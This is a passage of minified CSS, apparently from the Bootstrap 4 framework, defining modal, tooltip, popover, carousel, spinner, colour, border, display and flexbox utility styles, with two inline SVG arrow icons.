.modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!i